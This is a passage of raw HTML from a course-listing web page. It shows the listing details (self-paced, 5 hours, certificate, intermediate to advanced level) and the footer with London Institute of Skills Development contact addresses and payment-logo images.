id="XMLID_298_" d="m371.667 303h-54.667c-5.522 0-10 4.478-10 10s4.478 10 10 10h54.667c5.522 0 10-4.478 10-10s-4.478-10-10-10z"></path><path id="XMLID_299_" d="m229 409c-2.63 0-5.21 1.069-7.07 2.93s-2.93 4.429-2.93 7.07c0 2.63 1.069 5.21 2.93 7.069 1.86 1.86 4.44 2.931 7.07 2.931s5.21-1.07 7.069-2.931c1.861-1.859 2.931-4.439 2.931-7.069s-1.07-5.21-2.931-7.07c-1.859-1.861-4.439-2.93-7.069-2.93z"></path></g></g></svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Type:</h4>						<div class="info-box-inner reset-mb-10">
							<p>Online Self-paced Course</p>
						</div>

												
					</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner vc_custom_1585979772315"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-622f3986599e1" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-default type-info vc_custom_1647262091856"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 45px;height: 45px;"><svg xmlns="http://www.w3.org/2000/svg" id="svg-5724" height="512" viewBox="0 0 508.629 508.629" width="512"><path d="m451.73 155.367 10.401-12.099 10.136 8.715c1.365 1.174 3.102 1.813 4.89 1.813.188 0 .376-.007.564-.021 1.983-.15 3.826-1.081 5.123-2.59l16.103-18.73c2.7-3.141 2.343-7.876-.798-10.576l-55.383-47.614c-1.509-1.297-3.47-1.949-5.454-1.792-1.983.149-3.826 1.081-5.123 2.589l-16.103 18.73c-2.7 3.141-2.343 7.876.798 10.576l10.136 8.715-11.197 13.024c-22.936-14.65-49.037-24.764-77.03-29.059v-22.662h25.83c12.056 0 21.863-9.808 21.863-21.864v-17.45c0-12.056-9.808-21.864-21.863-21.864h-112.683c-12.056 0-21.864 9.808-21.864 21.864v17.45c0 12.056 9.808 21.864 21.864 21.864h25.831v22.662c-28.545 4.38-55.119 14.816-78.38 29.936l-11.951-13.901 10.137-8.715c1.508-1.297 2.439-3.14 2.589-5.123.149-1.983-.495-3.945-1.792-5.454l-16.103-18.73c-2.701-3.14-7.435-3.498-10.577-.797l-55.382 47.614c-1.508 1.297-2.439 3.14-2.589 5.123-.149 1.983.495 3.945 1.792 5.454l16.103 18.73c1.483 1.725 3.581 2.61 5.69 2.61 1.731 0 3.471-.596 4.886-1.813l10.136-8.714 11.387 13.244c-9.854 10.277-18.623 21.602-26.128 33.784-.253-.026-.51-.039-.771-.039h-47.363c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h39.779c-3.949 7.84-7.397 15.972-10.304 24.356h-75.779c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h71.226c-2.708 10.396-4.588 21.121-5.591 32.097h-101.286c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h100.479c-.019 1.121-.043 2.24-.043 3.366 0 9.755.715 19.345 2.069 28.731h-73.854c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h76.606c1.86 8.324 4.235 16.455 7.099 24.355h-37.401c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h43.54c31.63 69.119 101.439 117.26 182.288 117.26 42.227 0 82.614-12.984 116.796-37.548 3.363-2.417 4.131-7.104 1.714-10.467-2.42-3.365-7.105-4.13-10.468-1.713-31.615 22.72-68.976 34.729-108.042 34.729-102.201 0-185.347-83.146-185.347-185.346 0-102.201 83.146-185.347 185.347-185.347 49.473 0 94.481 19.485 127.754 51.183.068.072.144.138.215.208 35.335 33.77 57.377 81.337 57.377 133.956 0 49.568-19.32 96.154-54.402 131.174-2.932 2.927-2.936 7.675-.009 10.607 2.926 2.931 7.675 2.936 10.606.009 37.921-37.855 58.805-88.21 58.805-141.791 0-54.288-21.713-103.591-56.899-139.709zm-13.055-64.839 44.009 37.835-6.324 7.355-44.009-37.835zm-.279 32.334 12.361 10.627-9.9 11.516c-4.07-3.6-8.28-7.046-12.634-10.311zm-163.282-63.476v-31.178h12.112v31.178zm27.112-31.178h12.112v31.178h-12.112zm27.112 31.178v-31.178h12.113v31.178zm42.15-24.314v17.45c0 3.785-3.079 6.864-6.863 6.864h-8.173v-31.178h8.173c3.784 0 6.863 3.079 6.863 6.864zm-126.411 17.45v-17.45c0-3.785 3.079-6.864 6.864-6.864h8.173v31.178h-8.173c-3.785 0-6.864-3.079-6.864-6.864zm-106.975 83.197-6.324-7.355 44.008-37.835 6.324 7.355-10.135 8.714s-.001.001-.002.001l-23.735 20.406c-.001.001-.001.001-.002.002zm25.827-2.423 12.136-10.434 11.009 12.805c-4.327 3.298-8.518 6.765-12.559 10.397l-10.811-12.574zm128.842-37.972v-20.938h31.023v20.939c-5.12-.394-10.293-.596-15.512-.596s-10.391.202-15.511.595z"></path><path d="m245.469 158.435c-1.919-3.671-6.451-5.091-10.121-3.173-45.598 23.834-76.784 68.484-83.424 119.438-11.235 86.216 49.767 165.499 135.983 176.733 6.888.898 13.718 1.334 20.486 1.333 77.949-.007 145.909-57.988 156.247-137.316 5.442-41.765-5.705-83.149-31.39-116.53-25.684-33.38-62.829-54.761-104.595-60.204-20.376-2.656-40.697-1.375-60.403 3.803-4.006 1.053-6.4 5.154-5.348 9.16 1.053 4.006 5.156 6.398 9.16 5.348 9.438-2.48 19.037-3.961 28.717-4.458v19.705c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-19.687c3.641.197 7.287.527 10.937 1.002 29.208 3.806 55.915 16.234 77.272 35.625l-13.583 13.582c-2.93 2.929-2.93 7.677-.001 10.606 1.465 1.465 3.384 2.197 5.304 2.197 1.919 0 3.839-.732 5.303-2.197l13.544-13.544c2.356 2.638 4.627 5.375 6.806 8.207 17.933 23.307 28.025 50.927 29.441 79.689h-18.604c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h18.563c-.198 3.578-.529 7.165-.997 10.755-3.864 29.649-16.627 55.997-35.241 76.719l-12.849-12.849c-2.93-2.929-7.678-2.929-10.607 0s-2.929 7.678 0 10.606l12.863 12.863c-23.623 21.33-54.212 34.716-87.214 36.658v-18.335c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v18.427c-3.937-.184-7.896-.523-11.872-1.042-29.323-3.821-55.421-16.343-76.038-34.625l13.284-13.284c2.929-2.929 2.929-7.677 0-10.606s-7.678-2.929-10.606 0l-13.36 13.359c-21.65-23.672-35.268-54.463-37.267-87.711h19.441c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-19.551c.182-3.996.523-8.016 1.049-12.053 3.755-28.811 16.184-55.396 35.048-76.55l13.978 13.977c1.464 1.465 3.384 2.197 5.303 2.197s3.839-.732 5.303-2.197c2.929-2.929 2.929-7.678 0-10.606l-14.016-14.016c8.934-8.119 18.944-15.171 29.882-20.888 3.671-1.916 5.092-6.448 3.173-10.118z"></path><path d="m308.283 226.278c-4.143 0-7.5 3.358-7.5 7.5v44.55c-6.395 2.876-10.866 9.293-10.866 16.748 0 10.127 8.239 18.366 18.366 18.366 2.776 0 5.4-.637 7.762-1.745l50.037 50.037c1.465 1.465 3.384 2.197 5.304 2.197 1.919 0 3.839-.732 5.304-2.197 2.929-2.929 2.929-7.678 0-10.606l-50.812-50.813c.496-1.662.771-3.418.771-5.239 0-7.454-4.471-13.872-10.865-16.747v-44.55c-.001-4.143-3.359-7.501-7.501-7.501zm-3.366 68.797c0-1.856 1.51-3.366 3.366-3.366 1.855 0 3.365 1.51 3.365 3.366s-1.51 3.366-3.365 3.366c-1.857 0-3.366-1.51-3.366-3.366z"></path></svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Duration:</h4>						<div class="info-box-inner reset-mb-10">
							<p>5 Hours</p>
						</div>

												
					</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner vc_custom_1585979790604"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-622f399234c04" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-default type-info vc_custom_1647262102959"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 45px;height: 45px;"><svg id="svg-7350" xmlns="http://www.w3.org/2000/svg" height="512pt" viewBox="0 -23 512 512" width="512pt"><path d="m484.230469 0h-456.460938c-15.3125 0-27.769531 12.457031-27.769531 27.769531v100.546875c0 4.179688 3.390625 7.574219 7.574219 7.574219 4.183593 0 7.574219-3.394531 7.574219-7.574219v-100.546875c0-6.957031 5.664062-12.621093 12.621093-12.621093h456.460938c6.960937 0 12.621093 5.664062 12.621093 12.621093v302.960938c0 6.960937-5.664062 12.621093-12.621093 12.621093h-156.808594c.511719-3.460937.78125-7 .78125-10.605468 0-3.601563-.269531-7.140625-.78125-10.601563h98.234375c4.183594 0 7.574219-3.390625 7.574219-7.574219 0-19.210937 15.628906-34.839843 34.839843-34.839843 4.183594 0 7.574219-3.390625 7.574219-7.574219v-128.839844c0-4.183594-3.390625-7.574218-7.574219-7.574218-4.183593 0-7.574218 3.390624-7.574218 7.574218v121.839844c-21.511719 3.285156-38.558594 20.328125-41.839844 41.839844h-95.214844c-10.394531-27.128906-36.699218-46.453125-67.441406-46.453125s-57.046875 19.324219-67.441406 46.453125h-95.214844c-3.28125-21.511719-20.328125-38.554688-41.839844-41.839844v-171.8125c21.511719-3.285156 38.558594-20.328125 41.839844-41.839844h325.3125c3.285156 21.511719 20.328125 38.554688 41.839844 41.839844v14.648438c0 4.183593 3.394531 7.574218 7.574218 7.574218 4.183594 0 7.574219-3.390625 7.574219-7.574218v-21.648438c0-4.183594-3.390625-7.574219-7.574219-7.574219-19.210937 0-34.839843-15.628906-34.839843-34.839843 0-4.183594-3.390625-7.574219-7.574219-7.574219h-339.3125c-4.183594 0-7.574219 3.390625-7.574219 7.574219 0 19.210937-15.628906 34.839843-34.839843 34.839843-4.183594 0-7.574219 3.390625-7.574219 7.574219v185.8125c0 4.183594 3.390625 7.574219 7.574219 7.574219 19.210937 0 34.839843 15.628906 34.839843 34.839843 0 4.183594 3.390625 7.574219 7.574219 7.574219h98.234375c-.511719 3.464844-.78125 7.003907-.78125 10.605469s.269531 7.140625.78125 10.605469h-156.808594c-6.960937 0-12.621093-5.664063-12.621093-12.625v-167.195313c0-4.183594-3.390626-7.574218-7.574219-7.574218-4.183594 0-7.574219 3.390624-7.574219 7.574218v167.195313c0 15.3125 12.457031 27.769531 27.769531 27.769531h160.789063c2.554687 6.671875 6.074218 12.867188 10.382812 18.421875v81.050781c0 2.523438 1.257813 4.878906 3.351563 6.285156s4.75 1.679688 7.085937.726563l46.621094-19.03125 46.621094 19.03125c.921875.375 1.894531.5625 2.859375.5625 1.484375 0 2.960937-.4375 4.226562-1.289063 2.09375-1.40625 3.351563-3.761718 3.351563-6.285156v-21.664062c0-4.183594-3.394532-7.574219-7.574219-7.574219-4.183594 0-7.574219 3.390625-7.574219 7.574219v10.390625l-39.046875-15.9375c-1.835937-.746094-3.890625-.746094-5.726562 0l-39.046875 15.9375v-55.207031c11.828125 8.460937 26.292968 13.460937 41.910156 13.460937s30.082031-5 41.910156-13.460937v9.421874c0 4.183594 3.390625 7.574219 7.574219 7.574219 4.179687 0 7.574219-3.390625 7.574219-7.574219v-23.992187c4.308594-5.554687 7.828125-11.75 10.382812-18.421875h160.789063c15.3125 0 27.769531-12.457031 27.769531-27.769531v-302.960938c0-15.3125-12.457031-27.769531-27.769531-27.769531zm-228.230469 389.804688c-31.460938 0-57.058594-25.59375-57.058594-57.054688s25.597656-57.058594 57.058594-57.058594 57.058594 25.597656 57.058594 57.058594-25.597656 57.054688-57.058594 57.054688zm0 0"></path><path d="m322.652344 99.976562c4.183594 0 7.574218-3.390624 7.574218-7.574218s-3.390624-7.574219-7.574218-7.574219h-133.304688c-4.183594 0-7.574218 3.390625-7.574218 7.574219s3.390624 7.574218 7.574218 7.574218zm0 0"></path><path d="m373.144531 125.222656h-234.289062c-4.183594 0-7.574219 3.390625-7.574219 7.574219s3.390625 7.574219 7.574219 7.574219h234.289062c4.183594 0 7.574219-3.390625 7.574219-7.574219s-3.390625-7.574219-7.574219-7.574219zm0 0"></path><path d="m373.144531 165.617188h-234.289062c-4.183594 0-7.574219 3.390624-7.574219 7.574218s3.390625 7.574219 7.574219 7.574219h234.289062c4.183594 0 7.574219-3.390625 7.574219-7.574219s-3.390625-7.574218-7.574219-7.574218zm0 0"></path><path d="m373.144531 212.070312h-36.355469c-4.183593 0-7.574218 3.390626-7.574218 7.574219 0 4.183594 3.390625 7.574219 7.574218 7.574219h36.355469c4.183594 0 7.574219-3.390625 7.574219-7.574219 0-4.183593-3.390625-7.574219-7.574219-7.574219zm0 0"></path><path d="m138.855469 212.070312c-4.183594 0-7.574219 3.390626-7.574219 7.574219 0 4.183594 3.390625 7.574219 7.574219 7.574219h36.355469c4.183593 0 7.574218-3.390625 7.574218-7.574219 0-4.183593-3.390625-7.574219-7.574218-7.574219zm0 0"></path><path d="m256 292.859375c-21.996094 0-39.890625 17.894531-39.890625 39.890625s17.894531 39.890625 39.890625 39.890625 39.890625-17.894531 39.890625-39.890625-17.894531-39.890625-39.890625-39.890625zm0 64.632813c-13.644531 0-24.742188-11.101563-24.742188-24.742188 0-13.644531 11.097657-24.742188 24.742188-24.742188s24.742188 11.097657 24.742188 24.742188c0 13.640625-11.097657 24.742188-24.742188 24.742188zm0 0"></path><path d="m230.25 219.644531c0 14.199219 11.550781 25.75 25.75 25.75s25.75-11.550781 25.75-25.75-11.550781-25.75-25.75-25.75-25.75 11.550781-25.75 25.75zm36.355469 0c0 5.847657-4.757813 10.605469-10.605469 10.605469s-10.605469-4.757812-10.605469-10.605469c0-5.847656 4.757813-10.605469 10.605469-10.605469s10.605469 4.757813 10.605469 10.605469zm0 0"></path></svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Award:</h4>						<div class="info-box-inner reset-mb-10">
							<p>Certificate</p>
						</div>

												
					</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner vc_custom_1585979797282"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-622f399e72097" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-default type-info vc_custom_1647262119017"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 45px;height: 45px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg-1407" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> <g> <path d="M509.622,464.823L402.004,289.912c-2.943-4.782-8.052-7.637-13.667-7.637c-5.614,0-10.723,2.856-13.664,7.637 l-13.972,22.709c-2.174,3.533-1.072,8.16,2.461,10.334c3.535,2.173,8.16,1.072,10.335-2.461l13.972-22.71 c0.074-0.12,0.299-0.486,0.87-0.486c0.571,0,0.797,0.366,0.871,0.486l107.618,174.911c0.086,0.139,0.314,0.51,0.022,1.033 c-0.292,0.523-0.728,0.523-0.892,0.523h-59.6L269.665,203.333c-1.497-2.434-3.557-4.365-5.958-5.678 c0.003,0.001,0.006,0.003,0.008,0.004v-50.98c6.251,1.695,12.34,2.419,18.297,2.419c17.132,0,33.175-5.955,48.87-11.781 c21.748-8.073,42.29-15.698,64.508-6.788c2.865,1.149,6.103,0.803,8.66-0.927c2.561-1.732,4.089-4.611,4.089-7.701V37.044 c0-3.74-2.219-7.101-5.65-8.561c-28.203-12.027-52.927-2.851-76.836,6.023c-22.398,8.314-43.553,16.167-66.588,5.872 c-2.325-1.039-5.016-0.829-7.152,0.555c-2.136,1.385-3.425,3.757-3.425,6.303v0.279c-0.129,0.559-0.203,1.138-0.203,1.736v148.408 c-2.397,1.313-4.455,3.243-5.951,5.674l-79.139,128.623l-25.868-42.043c-2.942-4.782-8.051-7.637-13.666-7.637 c-5.614,0-10.723,2.855-13.665,7.637L2.377,464.823c-3.043,4.945-3.173,11.166-0.341,16.235c2.832,5.069,8.199,8.218,14.006,8.218 h479.915c5.807,0,11.174-3.149,14.006-8.218C512.796,475.989,512.665,469.767,509.622,464.823z M263.512,57.901 c24.317,6.67,46.158-1.437,67.37-9.311c20.985-7.79,40.867-15.168,62.234-7.642v72.985c-24.39-6.688-46.253,1.428-67.462,9.3 c-20.95,7.776-40.813,15.149-62.142,7.646V57.901z M93.282,474.252l25.771-41.885c2.174-3.533,1.072-8.16-2.461-10.334 c-3.534-2.173-8.16-1.072-10.334,2.461l-30.615,49.758h-59.6c-0.164,0-0.6,0-0.892-0.523s-0.065-0.893,0.022-1.033l107.619-174.91 c0.074-0.12,0.299-0.486,0.87-0.486c0.571,0,0.796,0.366,0.87,0.486l29.844,48.504l-29.799,48.431 c-2.174,3.533-1.072,8.16,2.461,10.334c3.535,2.174,8.161,1.072,10.334-2.461L255.13,211.205c0.074-0.12,0.299-0.486,0.87-0.486 c0.57,0,0.795,0.366,0.87,0.486l161.848,263.047H93.282z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">Level:</h4>						<div class="info-box-inner reset-mb-10">
							<p>Intermediate to Advance</p>
						</div>

												
					</div>

									</div>
			</div>
		</div></div></div></div></div></div></div></div><div id="ol-sec-one" class="vc_row wpb_row vc_row-fluid ol-sec-one vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #000000;"><strong><em>Accredited by: </em></strong>LONDON INSTITUTE OF SKILLS DEVELOPMENT<br />
SIGNATURE PROGRAMME</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="410" height="90" src="https://arintconferences.com/lisd/wp-content/uploads/2020/03/lisd-tick-logo.svg" class="vc_single_image-img attachment-full" alt="" title="lisd-tick-logo" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-dark">
	
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="custom_html-4" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p><div id="footer-column" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1602571688890 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column footer-column-left vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1557826302769"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid center-col vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column col-a vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column right-section vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-62d6a2bdae223" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-small "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																	
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">London Study Group (PVT) LTD.</h4>						<div class="info-box-inner reset-mb-10">
							<p>London Study Group (PVT) LTD.</p>
						</div>

												
					</div>

									</div>
			</div>
		
	<div class="wpb_text_column wpb_content_element vc_custom_1641201392081 registration-section color-scheme-light" >
		<div class="wpb_wrapper">
			<p style="text-align: left; font-size: 14px; margin-bottom: 10px;">Registered in Company House England and Wales United Kingdom</p>

		</div>
	</div>
			<div class="info-box-wrapper ">
				<div id="wd-64058e40c2b2b" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom address-info "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 20px;height: 20px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg-3401" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g> <g> <path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257 c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22 C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34 C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180 C406.1,207.121,398.689,233.688,384.866,256.818z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g> </g><g> <g> <path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2 C316.1,212.683,289.784,240.2,256,240.2z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g> </g></g> </svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title woodmart-font-weight- box-title-style-default">London Strand - Golden Cross House, 8 Duncannon Street, Charing Cross, London WC2N 4JF, United Kingdom.</p>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
					<div class="info-box-wrapper ">
				<div id="wd-62020b6734684" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom address-info "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 20px;height: 20px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg-2883" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g> <g> <path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257 c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22 C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34 C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180 C406.1,207.121,398.689,233.688,384.866,256.818z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g> </g><g> <g> <path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2 C316.1,212.683,289.784,240.2,256,240.2z" data-original="#000000" class="active-path" data-old_color="#ffffff" fill="#ffffff"></path> </g> </g></g> </svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title woodmart-font-weight- box-title-style-default">18 New Crane Street, Chester, CH1 4LA, United Kingdom</p>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
					<div class="info-box-wrapper ">
				<div id="wd-62d6a2e7e9a20" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-custom new-mail-box vc_custom_1658233590337"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 20px;height: 20px;"><svg id="svg-5974" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g> <g xmlns="http://www.w3.org/2000/svg"> <g> <path d="M467,61H45C20.218,61,0,81.196,0,106v300c0,24.72,20.128,45,45,45h422c24.72,0,45-20.128,45-45V106 C512,81.28,491.872,61,467,61z M460.786,91L256.954,294.833L51.359,91H460.786z M30,399.788V112.069l144.479,143.24L30,399.788z M51.213,421l144.57-144.57l50.657,50.222c5.864,5.814,15.327,5.795,21.167-0.046L317,277.213L460.787,421H51.213z M482,399.787 L338.213,256L482,112.212V399.787z" fill="#ffffff" data-original="#000000" style=""></path> </g> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> <g xmlns="http://www.w3.org/2000/svg"> </g> </g></svg> </div>																
							
							</div>
						</div>
										<div class="info-box-content">
						<p class="info-box-title woodmart-font-weight- box-title-style-default">debra.josh@londoninstitutesd.co.uk<br />
research@londoninstitutesd.co.uk</p>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
		</div></div></div></div></div></div></div><div class="wpb_column last-col vc_column_container vc_col-sm-8 color-scheme-dark"><div class="vc_column-inner vc_custom_1557821145363"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column col-b vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5cdbbcd707de5" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-small "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																	
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">WE ARE USING SAFE PAYMENT</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
		
	<div class="wpb_text_column wpb_content_element vc_custom_1557827034267 payment-options" >
		<div class="wpb_wrapper">
			<p><img class="alignnone wp-image-2124" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/05/Mastercard-01.svg" alt="" width="65" height="44" /><img class="alignnone wp-image-2128" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/paypal.svg" alt="" width="65" height="45" /><img class="alignnone wp-image-2130" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/visa.svg" alt="" width="65" height="44" /><img class="alignnone wp-image-2123" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/maestro.svg" alt="" width="65" height="44" /></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1607164298079 securing-images-block" >
		<div class="wpb_wrapper">
			<p class="securing-options" style="color: black;"><strong>Secured by</strong></p>
<p><img class="alignnone wp-image-2126" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/05/Norton-Secured-01.svg" alt="" width="78" height="36" /> <img class="alignnone wp-image-2125" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/05/McAfee-Secure-01.svg" alt="" width="78" height="30" /> <img class="alignnone wp-image-2120" role="img" src="https://londoninstitutesd.co.uk/wp-content/uploads/2019/04/comodo-seal.svg" alt="" width="78" height="33" /></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1626266919751 trust-pilot">
		
		<figure class="wpb_wrapper vc_figure">
